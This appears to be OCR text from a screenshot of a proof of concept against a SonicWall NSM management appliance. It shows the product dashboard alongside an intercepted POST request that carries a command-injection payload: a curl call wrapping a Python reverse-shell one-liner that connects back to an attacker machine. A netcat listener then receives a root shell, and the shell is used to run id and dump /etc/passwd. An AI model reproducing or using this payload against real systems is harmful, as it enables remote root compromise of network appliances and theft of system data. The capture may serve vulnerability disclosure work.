 SONICWALL
NSM
Manager View
HOME
SYSTEM
5
NA
/ System / Dashboard
Refresh
Dashboard
Settings
Network
System Monitor
Settings
Live Monitor
Process Monitor
Service
System
High
Status
Settings
Advanced
Virtual
Past 3 days
SYSTEM INFORMATION
Name NSM - VMWare
Serial number
Version 2.2.0-R10-H1 Soniccore Build (6.5.0-366)
Host Name
Current Time Wed Jun 16 2021 12:52:14 GMT+0400
Request
Pretty Raw \n Actions
1 POST
2
3
4
5
6
7
8
9
"`curl 192.168.0.103:8082 -d $(python -c 'import socket,subprocess,os;s=socket.socke
t(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.103\",8083));os.dup2(s.f
ileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/s
h\",\"-i\"]);')`"]}
ankorik@kali:~$ nc -lvp 8083
listening on [any] 8083 ...
192.168.0.113: inverse host lookup failed: Unknown hos
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.1
sh: cannot set terminal process group (6): Inappropria
sh: no job control in this shell
sh-4.3# id
id
uid=0(root) gid=0 groups=0
sh-4.3# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
core:x:500:500:CoreOS Admin:/home/core:/sbin/nologin
management:x:1001:1001::/home/management:/opt/sonicwall/soniccore/scconsole/bin/console-shell
nginx:x:1002:1002::/var/www/html/gms:/sbin/nologin
mysql:x:106:236:mysql:/opt/mariadb-bin:/sbin/nologin
systemd-coredump:x:983:983:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:985:985:systemd Resolver:/:/sbin/nologin
elasticsearch:x:979:979:elasticsearch:/opt/elasticsearch-bin:/sbin/nologin
systemd-timesync:x:978:978:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:982:982:systemd Network Management:/:/sbin/nologin
neo4j:x:984:984:neo4j:/opt/neo4j-bin:/sbin/nologin
nobody:x:65534:65534:Nobody:/:/sbin/nologin
systemd-journal-upload:x:977:977:systemd Journal Upload:/:/sbin/nologin
16-12:00pm
Used
Free
ACTIVE USERS
USER IP IDLE
admin 192.168.0.100 0h 0m 0s